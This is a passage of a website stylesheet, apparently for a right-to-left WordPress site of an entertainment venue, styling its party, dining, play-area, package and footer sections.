    padding: 0;
    margin: 0;
    list-style: none;
    padding-top: 25px;
    position: relative;
}

.col-md-2.menu-item ul:before {
    content: "";
    display: inline-block;
    border-bottom: 1px solid #2c2a6c;
    width: 81px;
    position: absolute;
    top: 10px;
    right: 0;
}

.bottom-footer img {
    width: 100%;
    height: auto;
}

.col-md-2.menu-item ul li a {
    color: #2c2a6c;
}

.left-side.address {
    display: block !important;
}

.left-side.address img {
    height: auto;
}

section.full-section.two-way-part.working-hour {
    background: #200E6C;
}

.address-content {
    padding: 90px 60px;
}

.address-content h2 {
    color: #FFE949;
    font-weight: bold;
    font-size: 35px;
    margin-bottom: 35px;
    text-align: right;
}

p.working-day {
    color: #FFE949;
    /* display: flex; */
    text-align: right;
}

p.working-day > span {
    display: block;
}

p.working-day > span.day-time {
    font-weight: bold;
}

p.working-day > span.time-hour {
    letter-spacing: 3.1px;
}

.left-side.location {
    display: block !important;
}

.left-side.location img {
    height: auto;
}

section.full-section.two-way-part.style-two.map-item {
    background: #fff;
}

section.full-section.two-way-part.style-two.map-item .address-content {
    padding: 0px 90px;
    min-height: 412px;
    display: flex;
    align-items: center;
    text-align: right;
}

section.full-section.two-way-part.style-two.map-item .address-content h2 {
    color: #200E6C !important;
}

/*---------------------------------------------------*/
section.full-section .col-md-6 {
    padding: 0;
}

.left-side.four-images {
    display: flex;
}

.left-side.four-images .left-side-img, .left-side.four-images .right-side-img {
    width: 50%;
}

.left-side.four-images .left-side-img .first-img {
    height: 272px;
}

.left-side.four-images .left-side-img .first-img img {
    width: 100%;
    height: 100%;
    /* height: auto; */
    object-fit: cover;
}

.left-side.four-images .left-side-img .second-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.left-side.four-images .right-side-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.top-image-section {
    position: relative;
}

.top-image-section .main-image img {
    width: 100%;
}

.left-side.four-images .right-side-img .first-img {
    height: 504px;
}

.top-image-section .small-img-icon {
    position: absolute;
    bottom: 0;
    right: 20%;
    transform: translate(50%, 35%);
    z-index: 9999999;
}

.small-img-icon img {
    /* top: 0; */
    width: 60px;
}

.text-image-section {
    background: #2C2A6C;
    padding: 0 80px;
    position: relative;
    height: 261px;
    display: flex;
    align-items: center;
    width: 75%;
}

.text-image-section .main-text h3 {
    color: #FBE500;
    font-weight: bold;
    text-align: right;
}

.text-image-section .main-text h4 {
    color: #FBE500;
    /* font-weight: bold; */
    text-align: right;
}

.text-image-section .main-text p {
    color: #fff;
    text-align: right;
}

.text-image-section .small-img-icon {
    position: absolute;
    left: 20%;
    bottom: 0;
    transform: translate(-50%, 50%);
}

/**/
section.full-section.two-way-part.eat-item .right-side > div {
    width: 225px;
}

section.full-section.two-way-part.style-two.eat-item .address-content {
    padding: 0px 90px;
    min-height: 325px;
    display: flex;
    align-items: center;
}

section.full-section.two-way-part.eat-item .container-fluid > .row > .col-md-6 {
    display: flex;
    justify-content: center;
    align-items: center;
}

section.full-section.two-way-part.style-two.eat-item {
    background: #fff;
}

section.full-section.two-way-part.style-two.eat-item .address-content h2 {
    color: #2c2a6c;
    text-align: right;
}

section.eat-menu-sections {
    padding: 0 60px;
}

.accordion > .card > .card-header {
    background: #485DC0;
    height: 50px;
    padding-top: 1px;
}

.accordion > .card {
    margin-bottom: 20px;
    border-radius: 20px !important;
    overflow: hidden;
}

button.btn.btn-link.btn-block.text-left {
    text-decoration: none;
    color: #ffe80a;
    font-weight: bold;
    font-size: 20px;
}

button.btn.btn-link.btn-block.text-left {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-link.btn-block.text-left span.chivron-icon img {
    width: 11px;
}

button.btn.btn-link.btn-block.text-left {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

button.btn.btn-link.btn-block.text-left span.chivron-icon img {
    transition: all .5s;
    width: 11px;
    transform: rotate(-90deg);
}

button.btn.btn-link.btn-block.text-left.collapsed span.chivron-icon img {
    transform: rotate(90deg);
}

section.full-section.two-way-part.style-two.map-item.about-us {
    position: relative;
}

section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content {
    height: inherit;
}

.arow-img {
    position: absolute;
    bottom: -34%;
    z-index: 9999;
}

section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
    height: auto;
}

section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
    height: 302px !important;
}

section.full-section.party-hero .text-image-section.party-content {
    height: 273px;
}

.right-side.four-flex-item {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding-right: 90px;
    width: 100%;
}

.event-item-party {
    padding: 30px;
    background: #F5F5F7;
    border-radius: 26px;
    width: 49% !important;
    margin-bottom: 13px;
}

.with-icons {
    display: flex;
    align-items: center;
}

.with-icons img {
    width: 72px !important;
    height: auto !important;
    object-fit: contain;
    margin-left: 10px;
}

.with-icons h3 {
    font-size: 28px !important;
    line-height: 28px !important;
    color: #485DC0 !important;
}

.event-item-party a {
    width: 100%;
    border: none;
    background: #DA4371;
    height: 40px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    margin-top: 10px;
    display: inline-block;
    display: flex;
    justify-content: center;
    align-items: center;
}

.party-style {
    padding-top: 100px;
    padding-bottom: 40px;
}

section.full-section.single-party-hero .first-img img {
    width: 100%;
    height: 166px;
    object-fit: cover;
}

a.schedule-event {
    width: 200px;
    border: none;
    background: #DA4371;
    height: 40px;
    border-radius: 5px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    margin-top: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.right-side.four-flex-packeges {
    padding: 0 100px;
    width: 100%;
}

.right-side.four-flex-packeges div#accordionExample {
    width: 100%;
}

.accordion > .card > .card-header {
    background: #ffe80a;
}

button.btn.btn-link.btn-block.text-left {
    color: #2c2a6c;
}

.card-item-with-name {
    position: relative;
}

.card-item-with-name > a {
    position: absolute;
    left: 20px;
    top: 10px;
    font-size: 32.58px;
    font-weight: bold;
    color: #fff;
    line-height: 36px;
    max-width: 116px;
}

.first-section-about .left-side .left-side .address-content.about-us-content {
    padding-bottom: 15% !important;
}

section.full-section.two-way-part.style-two.map-item div#map {
    height: inherit;
}

section.full-section.two-way-part.style-two.map-item .map-wrap {
    height: inherit;
}

section.full-section.two-way-part.style-two.map-item .right-side {
    height: 100%;
}

section.full-section.two-way-part.style-two.map-item .right-side > div {
    height: 100%;
}

.card-body.package-wrap {
    background-color: #2C2A6C;
}

.right-side.four-flex-packeges .card-body.package-wrap h3 {
    color: #64448C !important;
    font-size: 26px !important;
    font-weight: bold;
    line-height: 32px !important;
    width: 100% !important;
}

.card-body.package-wrap .first-section {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%;
    text-align: right;
}

.card-body.package-wrap p {
    color: #fff;
    font-size: 14px;
}

.card-body.package-wrap .side-small {
    min-width: 120px;
}

.card-body.package-wrap ul {
    column-count: 2;
    column-gap: 40px;
    padding: 0;
    margin: 0;
    list-style: none;
    width: 100%;
}

.card-body.package-wrap ul li {
    color: #fff;
    font-size: 13px;
}

.card-body.package-wrap hr {
    color: #64448C;
    border-top: 2px solid #64448C;
    margin: .7em 0;
}

.right-side.four-flex-packeges h3 {
    color: #2c2a6c !important;
    font-weight: bold;
    font-size: 32px !important;
    margin-bottom: 10px;
}

p.important-note {
    color: #E93468 !important;
    font-weight: bold;
}

div#accordionExample .card-body {
    display: flex;
    /* width: 33%; */
    flex-wrap: wrap;
    /* justify-content: space-between; */
    margin-left: -5px;
    margin-right: -5px;
}

div#accordionExample .card-body .meal-item {
    width: 33.3333333334%;
    position: relative;
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 10px;
}

div#accordionExample .card-body .meal-item h3 {
    position: absolute;
    z-index: 999;
    bottom: 5px;
    right: 16px;
    color: #fff;
}


section.full-section.play-full-section .left-side-img {
    width: 100%;
}

section.full-section.play-full-section .col-md-9, section.full-section.play-full-section .col-md-3 {
    padding: 0;
}

.bottom-section {
    display: flex;
}

.bottom-section .left-icon {
    width: 35%;
}

.bottom-section .left-icon img {
    width: 100%;
}

section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
    height: 272px;
}

.bottom-section .text-image-section {
    background: #485DC0;
}

.bottom-section .text-image-section .small-img-icon {
    left: 50%;
    transform: translate(-50%, 50%);
}

section.full-section.play-full-section .top-image-section .small-img-icon {
    left: 13%;
    right: unset;
}

section.full-section.play-full-section .top-image-section .small-img-icon img {
    width: 100px;
}

/*
*
* ==========================================
* CUSTOM UTIL CLASSES
* ==========================================
*/
.nav-pills-custom .nav-link {
    color: #aaa;
    background: #fff;
    position: relative;
}

.nav-pills-custom .nav-link.active {
    color: #45b649;
    background: #fff;
}


/* Add indicator arrow for the active tab */
@media (min-width: 992px) {
    .nav-pills-custom .nav-link::before {
        content: '';
        display: block;
        border-top: 8px solid transparent;
        border-right: 10px solid #fff;
        border-bottom: 8px solid transparent;
        position: absolute;
        top: 50%;
        left: -10px;
        transform: translateY(-50%);
        opacity: 0;
    }
}

.nav-pills-custom .nav-link.active::before {
    opacity: 1;
}

.modal-body > .image-top > img {
    width: 100%;
    max-height: 225px;
    object-fit: cover;
}

.modal-body {
    position: relative;
    padding: 0;
}

.modal-body button.close {
    position: absolute;
    left: 10px;
    top: 10px;
    background-color: #2d174c;
    width: 25px;
    height: 25px;
    color: #fff;
    display: flex;
    justify-content: center;
    align-items: center;
    opacity: 1;
    font-size: 18px;
    line-height: 18px;
    border-radius: 100%;
}

.modal-dialog {
    max-width: 50%;
}

.modal-body .offer.details {
    display: flex;
    padding: 20px;
    justify-content: space-between;
}

.modal-body .offer.details > div {
    width: 47%;
}

.modal-body .offer.details > div p {
    font-size: 13px;
}

.modal-body .offer-left-side > p {
    text-align: left;
}

.modal-body .offer-right-side p {
    text-align: right;
}

div#offer-slider .item-wraper {
    position: relative;
}

div#offer-slider .item-wraper a.MainNavText {
    font-size: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}

.card-item-with-name {
    height: 261px;
}

.one-of-four img {
    height: 100%;
    object-position: top;
}

section.full-section.two-way-part .left-side h3 {
    font-size: 59px;
    line-height: 65.33px;
    text-align: right;
}

section.full-section.two-way-part.working-hour.location-page .right-side {
    height: 100%;
}

section.full-section.two-way-part.working-hour.location-page .right-side > div {
    height: 100%;
}

section.full-section.two-way-part.working-hour.location-page .right-side > div img {
    height: 100%;
}

/* hero of party section */
section.full-section.party-hero .left-side.four-images .left-side-img .first-img {
    height: 40vh !important;
}

section.full-section.party-hero .left-side.four-images .left-side-img .second-img {
    height: 80vh;
}

section.full-section.party-hero .left-side.four-images .right-side-img .first-img {
    height: 120vh;
}

section.full-section.party-hero .top-image-section .main-image {
    height: 80vh;
}

section.full-section.party-hero .text-image-section.party-content {
    height: 40vh;
    width: 100%;
}

section.full-section.party-hero .left-side.four-images .right-side-img .first-img img {
    object-position: top right;
}

section.full-section.party-hero .top-image-section .main-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top;
}

.event-item-party {
    min-width: fit-content;
    height: max-content;
}

section.full-section.two-way-part.style-two.eat-item.party-style .address-content {
    padding: 0px 10%;
}

/**/

section.full-section.eat-hero-section .left-side.four-images .left-side-img .first-img {
    height: 40vh;
}

section.full-section.eat-hero-section .left-side.four-images .left-side-img .second-img {
    height: 80vh;
}

.right-side-img {
}

section.full-section.eat-hero-section .left-side.four-images .right-side-img {
}

section.full-section.eat-hero-section .left-side.four-images .right-side-img .first-img {
    height: 75vh;
}

section.full-section.eat-hero-section .left-side.four-images .right-side-img .second-img {
    height: 45vh;
}

section.full-section.eat-hero-section .top-image-section {
}

section.full-section.eat-hero-section .top-image-section .main-image {
    height: 75vh;
}

section.full-section.eat-hero-section .top-image-section .main-image img {
    height: 100%;
    object-fit: cover;
}

section.full-section.eat-hero-section .text-image-section {
    width: 100%;
    height: 45vh;
}

.col-md-2.menu-item ul li {
    text-align: right;
}

.first-section-footer p {
    text-align: right;
}

section.full-section.two-way-part.style-two.eat-item .address-content p.location-map {
    text-align: right;
}

.card-body.package-wrap .first-section.complimantary-section .side-full {
    width: 100%;
}

section.full-section.two-way-part.style-two.eat-item.party-style .address-content p {
    text-align: right;
}

/**/
.custom-lang-switch {
    position: absolute;
    left: 0;
    z-index: 88888;
}

header#masthead {
    position: relative;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-item {
    margin-left: 30px;
    background-color: #2C2B68;
    color: #fff !important;
    padding: 10px 14px;
    border-radius: 12px;
}

.wpml-ls-legacy-list-horizontal .wpml-ls-item a.wpml-ls-link {
    color: #fff;
    padding: 0;
    border-left: 2px solid #fff;
    padding-left: 8px;
}

.first-section-footer ul li a {
    font-size: 13px;
}

/* footer */
.right-side.four-flex-packeges {
    padding: 0 20px;
}

.first-section-footer {
    padding: 0;
}

.top-footer {
    padding: 36px;
}

ul#menu-menu-2 li:last-child {
    /*display: none;*/
}

p.location-map a {
    color: #2c2a6c;
    font-size: 18px;
}

i.fas.fa-bars {
    color: #2c2a6c;
    font-size: 24px;
}

.modal-body button.close span {
    margin-top: -6px;
}

.row-custom {
    flex-direction: row-reverse;
}


.left-side.four-images {
    flex-direction: row-reverse;
}

.left-side.address > img {
    height: auto !important;
}

.left-side.location > img {
    height: auto !important;
}

.event-item-party h3 {
    text-align: right;
    font-size: 24px !important;
}


.modal-body .offer.details {
    display: none !important;
}

.modal-body {
    padding: 0 !important;
}

@media (min-width: 576px) {
    .modal-dialog {
        width: 60% !important;
        max-width: 90% !important;
        margin: 10vh auto !important;
        min-height: 450px !important;
        height: auto !important;
    }
}

.modal-body > .image-top {
    height: 100%;
}

.modal-body > .image-top > img {
    width: 100% !important;
    max-height: inherit !important;
    object-fit: cover !important;
}


.event-item-party {
    min-width: unset;
}

.event-item-party .with-icons h3 {
    font-size: 21px !important;
    line-height: 26px !important;
    color: #485dc0 !important;
    font-weight: bold;
}

.event-item-party a:hover {
    color: #fff;
}

.event-item-party .with-icons {
    min-height: 70px;
}

.filler-image {
    width: 100%;
    height: 300px;
}

.filler-image img {
    width: 100%;
    height: inherit;
    object-fit: cover;
}

.card-item-with-name > a:hover {
    color: #fff;
}

.single-party section.full-section.two-way-part.style-two.eat-item .address-content {
    min-height: auto;
}

/*fggggdddd*/
.play-section-wrap {
    display: flex;
    background-color: rebeccapurple;
    padding: 100px 24px;
}

ul.play-sections li {
    list-style: none;
    background-color: #EFEFEF;
    display: flex;
    max-width: 298.2403px;
    border-radius: 28.49px;
    padding: 20px;
    height: 159.605px !important;
    align-items: center;
    margin-bottom: 20px;
}

ul.play-sections li .img-icon-wrap {
    width: 30px !important;
    min-width: 30px !important;
    /* height: 80px !important; */
    /* padding: 20px; */
}

ul.play-sections li .img-icon-wrap img {
    width: 100%;
}

.content-section-wrap h4 {
    color: #1E1268;
    margin-bottom: 0px;
}

.content-section-wrap p {
    color: #1E1268;
    margin: 0;
    font-size: 18px;
    line-height: 22px;
}

.img-icon-wrap {
    margin-right: 18px;
}

.icons-panel {
    width: 100%;
    flex-shrink: 9999;
    position: relative;
    overflow: hidden;
}

.icons-panel > div {
    position: absolute;
    transition-property: transform, opacity;
    transition-duration: 1s;
    transition-timing-function: ease-in;
    -webkit-transition-property: -webkit-transform, opacity;
    -webkit-transition-duration: 1s;
    -webkit-transition-timing-function: ease-in;
    bottom: 0;
    right: 0;
    transform: translate(-50%, -50%);
}

ul.play-sections {
    margin: 0;
    padding: 0;
    margin-left: 30px;
}

section.ply-tab-section {
    /* padding: 24px; */
}

.icons-panel > div > img {
    max-width: 100px;
}


.icons-panel.hovered > div {
    opacity: .7;
}

.icons-panel.hovered > div.active {
    opacity: 1;
    transform: scale(1.5);
    z-index: 999999;
}

ul.play-sections li:hover {
    cursor: pointer;
}

/**/


.content-section-wrap {
    text-align: center;
}

.content-section-wrap p {
    display: none;
    margin-top: 10px;
}

.img-icon-wrap {
    margin-right: 0;
    margin-bottom: 15px;
}

ul.play-sections li {
    height: auto !IMPORTANT;
    transition: all 1s ease;
    flex-direction: column;
    width: 298.2403px;
}

ul.play-sections li .img-icon-wrap {
    width: 100px !important;
    height: 90px !important;
    transition: all 1s;
}

ul.play-sections li:hover .img-icon-wrap {
    transform: scale(1.5);
}

ul.play-sections li .img-icon-wrap img {
    width: 100%;
    height: 100%;
    object-fit: contain;
}

/*ul.play-sections li:hover .content-section-wrap p {
    display: block;
}*/

section.play-with-video {
    background-color: rgb(0, 199, 215);
    padding: 60px;
    display: flex;
}

.icon-with-text {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 37%;
}

.icon {
    /* position: absolute; */
    margin-left: -50%;
}

.icon-text-wrap {
    margin-left: 30px;
}

.icon-text-wrap h3 {
    font-size: 50px;
    color: #fff;
    font-weight: bold;
}

.icon-text-wrap p {
    color: #fff;
    font-size: 25px;
}

.video-wrap {
    width: 100%;
}

/* ////////////////////////////// */
.video {
    width: 100%;
    border: 3px solid white;
    height: inherit;
}

.wrapper {
    display: table;
    width: auto;
    position: relative;
    width: 100%;
    height: 100%;
}

.playpause {
    background-image: url('http://boostsaudi.com/wp-content/uploads/2021/03/play.png');
    background-repeat: no-repeat;
    width: 50%;
    height: 50%;
    position: absolute;
    left: 0%;
    right: 0%;
    top: 0%;
    bottom: 0%;
    margin: auto;
    background-size: contain;
    background-position: center;
}

.playpause {
    position: absolute;
    width: 130px;
    right: 30px;
    bottom: 30px;
    left: unset;
    top: unset;
    height: 130px;
}

/* --------------------------- */
.play-style-2 ul.play-sections li {
    width: 140px !important;
    height: 140px !important;
    border-radius: 0;
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    /* position: relative; */
}

.play-style-2 ul.play-sections li:hover .img-icon-wrap {
    transform: unset;
}

.play-style-2 .content-section-wrap {
    position: absolute;
    top: 0;
    width: 350px;
    left: 100%;
    text-align: left;
    opacity: 0;
}

.play-style-2 ul.play-sections {
    position: relative;
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
}

.play-style-2 .content-section-wrap h4 {
    font-size: 44px;
    font-weight: bold;
    color: #fff;
}

section.ply-tab-section.play-style-2 .icons-panel.hovered > div.active {
    transform: scale(3);
    transform-origin: right bottom;
}

section.ply-tab-section.play-style-2 .icons-panel > div {
    transform-origin: right bottom;
}

/* /////////////////////////////// */
.play-style-2 ul.play-sections li:hover .content-section-wrap {
    perspective: 300px;
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
    opacity: 0;
    transform-origin: 50% 100%;
    transform: rotateX(180deg);
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
    opacity: 1;
    transform: rotateX(0deg);
    animation: cd-rotate-1-in 0.6s;
}

.play-style-2 ul.play-sections li .content-section-wrap {
    transform: rotateX(180deg);
    animation: cd-rotate-1-out 0.6s;
}

@keyframes cd-rotate-1-in {
    0% {
        transform: rotateX(180deg);
        opacity: 0;
    }
    35% {
        transform: rotateX(120deg);
        opacity: 0;
    }
    65% {
        opacity: 0;
    }
    100% {
        transform: rotateX(360deg);
        opacity: 1;
    }
}

@keyframes cd-rotate-1-out {
    0% {
        transform: rotateX(0deg);
        opacity: 1;
    }
    35% {
        transform: rotateX(-40deg);
        opacity: 1;
    }
    65% {
        opacity: 0;
    }
    100% {
        transform: rotateX(180deg);
        opacity: 0;
    }
}


section.full-section.two-way-part.style-two.map-item.about-us .address-content.about-us-content > div > h2:first-child {
    display: none;
}

.modal-body .offer.details {
    display: none !important;
}

.modal-body {
    padding: 0 !important;
}

@media (min-width: 576px) {
    .modal-dialog {
        width: 60% !important;
        max-width: 90% !important;
        margin: 10vh auto !important;
        min-height: 450px !important;
        height: auto !important;
    }
}

.modal-body > .image-top {
    height: 100%;
}

.modal-body > .image-top > img {
    width: 100% !important;
    max-height: inherit !important;
    object-fit: cover !important;
}

.event-item-party {
    min-width: unset;
}

.event-item-party .with-icons h3 {
    font-size: 21px !important;
    line-height: 26px !important;
    color: #485dc0 !important;
    font-weight: bold;
}

.event-item-party a:hover {
    color: #fff;
}

.event-item-party .with-icons {
    min-height: 70px;
}

.filler-image {
    width: 100%;
    height: 300px;
}

.filler-image img {
    width: 100%;
    height: inherit;
    object-fit: cover;
}

.card-item-with-name > a:hover {
    color: #fff;
}

.single-party section.full-section.two-way-part.style-two.eat-item .address-content {
    min-height: auto;
}

/* play */
.icon {
    width: 600px !important;
    margin-left: -40%;
}

.icon img {
    width: 100%;
    height: auto;
    object-fit: cover;
}

.icon-with-text {
    width: 45%;
}

.video-wrap {
    max-height: 410px;
}

section.play-with-video {
    align-items: center;
}

.icon-text-wrap h3 {
    font-size: 30px;
}

.icon-text-wrap p {
    font-size: 20px;
}

.icon-text-wrap ul li {
    font-size: 20px;
    color: #fff;
}

.icon-text-wrap h3, .icon-text-wrap p, .icon-text-wrap ul li {
    color: inherit;
}

/*------*/
.play-style-2 ul.play-sections li {
    width: 80px !important;
    height: 80px !important;
}

ul.play-sections li .img-icon-wrap {
    width: 65px !important;
    height: 60px !important;
    margin: 0;
}

section.ply-tab-section.play-style-2 .icons-panel > div {
    bottom: unset;
    right: unset;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    /* transform-origin: center center; */
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(1) {
    top: calc(50% - 50px);
    left: 50%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(2) {
    top: calc(50%);
    left: calc(50% - 50px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(3) {
    top: calc(50%);
    left: calc(50% - -70px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(4) {
    top: calc(50% + 50px);
    left: calc(50% + 50px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(5) {
    top: calc(50% + 70px);
    left: calc(50% + -16px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(6) {
    top: calc(50% + -71px);
    left: calc(50% + -55px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(7) {
    top: calc(50% + -83px);
    left: calc(50% + 105px);
}

.play-style-2 ul.play-sections li:hover .content-section-wrap {
    right: calc(100% + 30px);
}

.play-style-2 .content-section-wrap {
    right: calc(100% + 30px);
}

section.ply-tab-section.play-style-2 .icons-panel.hovered > div.active {
    transform: scale(2.5);
    transform-origin: right bottom;
}

.play-style-2 ul.play-sections a.item-content {
    z-index: 99999;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}


/*.play-style-2 ul.play-sections li {*/
/*    position: relative;*/
/*}*/

/*.play-style-2 ul.play-sections li {*/
/*    position: relative;*/
/*}*/

.play-style-2 ul.play-sections li a.item-content {
    position: absolute;
    top: -8px;
    bottom: -8px;
    left: -6px;
    right: -6px;
}

section.full-section.play-full-section .left-side.four-images .left-side-img .first-img {
    height: 41vh;
}

section.full-section.play-full-section .left-side.four-images .left-side-img .second-img {
    height: 79vh;
}

section.full-section.play-full-section .right-side-full .top-image-section {
    height: 79vh;
}

section.full-section.play-full-section .right-side-full .bottom-section {
    height: 41vh;
}

section.full-section.play-full-section .top-image-section .main-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

section.full-section.play-full-section .right-side-full .bottom-section .left-icon img {
    height: 100%;
    object-fit: cover;
}

section.full-section.play-full-section .top-image-section .main-image {
    height: inherit;
}

section.full-section.play-full-section .right-side-full .bottom-section .text-image-section {
    height: inherit;
}

ul.play-sections li .img-icon-wrap {
    position: relative;
}

.icon-with-text .icon {
    width: 600px !important;
    margin-right: -40%;
    margin-left: unset;
}

.play-style-2 .content-section-wrap h4 {
    text-align: right;
}

.card-item-with-name > span {
    position: absolute;
    left: 14px;
    top: 10px;
    font-size: 32.58px;
    font-weight: 700;
    color: #fff;
    line-height: 36px;
    max-width: 100px;
}

.card-item-with-name > span {
    max-width: 127px;
}

.home section.full-section.two-way-part .left-side h3 {
    font-size: 55px;
    line-height: 65.33px;
}

.home section.full-section.two-way-part .left-side h3 {
    font-size: 51px;
    line-height: 65.33px;
}

section.full-section.two-way-part.style-two > .container-fluid > .row .col-md-6:last-child .left-side h3 {
    font-size: 59px;
    font-weight: bold;
    line-height: 70px;
}

section.full-section.single-party-hero .first-img img {
    height: auto;
}


.filler-image {
    width: 100%;
    height: auto;
}

section.full-section.two-way-part img {
    width: 100%;
    height: auto;
}

.single-party:not(.postid-165) section.full-section.two-way-part.style-two.eat-item.party-style > .container-fluid > .row {
    align-items: center;
}

section.ply-tab-section.play-style-2 .top-section {
    background-color: #663399;
    margin: 0;
    padding: 60px 0 0 0 !important;
}

section.ply-tab-section.play-style-2 .top-section h2 {
    color: #fff;
    font-size: 30px;
    font-weight: bold;
}

section.ply-tab-section.play-style-2 .top-section p {
    color: #fff;
    margin: 0;
}

section.ply-tab-section.play-style-2 .play-section-wrap {
    padding: 50px 24px 100px 24px;
}

/* part package*/
section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .address-content h2 {
    text-align: center;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .address-content p {
    text-align: center;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .address-content a.schedule-event {
    display: none;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages div#accordionExample {
    display: flex;
    justify-content: space-between;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    width: 24%;
    /* justify-content: space-between; */
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap .first-section .side {
    width: 100%;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap hr {
    display: none;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap .side-small {
    width: 100%;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap p {
    margin: 0;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap ul {
    column-count: 1;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card-body.package-wrap ul li {
    margin-bottom: 3px;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .right-side.four-flex-packeges .card-body.package-wrap h3 {
    margin-bottom: 10px !important;
    margin-top: 10px !important;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    height: fit-content;
}

.card-body.package-wrap a.schedule-event {
    width: 100%;
    color: #fff !important;
}

.page-template-about-template section.full-section.two-way-part.style-two.map-item .address-content h2 {
    margin-bottom: 20px;
}

.page-template-about-template section.full-section.two-way-part.style-two.map-item .address-content p {
    font-size: 16px;
}

/**/
section.eat-menu-sections {
    padding: 0 !important;
}

.top-image-section .main-image .slick-list.draggable {
    height: inherit;
}

.top-image-section .main-image .top-slider.slick-initialized.slick-slider,
.top-image-section .main-image .home-play-slider.slick-initialized.slick-slider {
    height: inherit;
}

.top-image-section .main-image .slick-slide {
    height: inherit;
}

.top-image-section .main-image .slick-track {
    height: inherit;
}

.full-image-wrap {
    padding: 20px;
}

.full-image-wrap img {
    width: 100%;
}


section.full-section.two-way-part.style-two.eat-item.party-style.has-packages div#accordionExample {
    flex-wrap: wrap;
}

section.full-section.two-way-part.style-two.eat-item.party-style.has-packages .card {
    min-width: 280px;
}

.card-item-with-name {
    position: relative;
}

.card-item-with-name > a {
    top: 0;
    bottom: 0;
    left: 0;
    max-width: unset;
    right: 0;
}

span.footer_copyright.copyright {
    color: #2c2a6c;
    font-size: 18px;
    display: block;
    margin-top: 20px;
    text-align: right;
}

span.footer_copyright.copyright a {
    color: #2c2a6c;
    font-size: 18px;
}

form#mc4wp-form-1 .mc4wp-form-fields input[type="email"] {
    border: 2px solid #2c2a6c;
    width: 85%;
    height: 38px;
}

form#mc4wp-form-1 .mc4wp-form-fields {
    width: 100%;
    display: flex;
}

form#mc4wp-form-1 {
    width: 100%;
}

/**/
section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(1) {
    top: calc(50% - 50px);
    left: calc(50% - 68px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(2) {
    top: calc(50% - 100px);
    left: 50%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(3) {
    top: calc(50% - 50px);
    left: calc(50% + 70px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(4) {
    top: 50%;
    left: 50%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(5) {
    top: calc(50% + 43px);
    left: calc(50% - 70px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(6) {
    top: calc(50% + 90px);
    left: 51%;
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(7) {
    top: calc(50% + 28px);
    left: calc(50% + 77px);
}

section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(5) > img,
section.ply-tab-section.play-style-2 .icons-panel > div:nth-child(7) > img {
    max-height: 100px;
}

.icon-text-wrap {
    padding-right: 15px;
}

/* top bar */
section.top-bar {
    background-color: #FFE900;
    display: flex;
    padding: 15px 0;
    align-items: center;
    justify-content: space-between;
}

section.top-bar .social-media ul {
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row-reverse;
    list-style: none;
}

section.top-bar .social-media ul a {
    width: 30px;
    height: 30px;
    /* display: inline-block; */
    display: flex !important;
    justify-content: center;
    align-items: center;
    background-color: #000;
    color: #ffe900;
    border-radius: 100%;
    text-decoration: none;
}

section.top-bar .social-media ul li {
    margin-left: 10px;
}

section.top-bar .social-media ul li:first-child {
    margin-left: 0;
}

section.top-bar .lang-switch .custom-lang-switch {
    position: relative;
    padding: 0;
}

section.top-bar .lang-switch .custom-lang-switch > div {
    padding: 0;
}

section.top-bar .lang-switch .custom-lang-switch .wpml-ls-legacy-list-horizontal .wpml-ls-item {
    margin: 0;
}
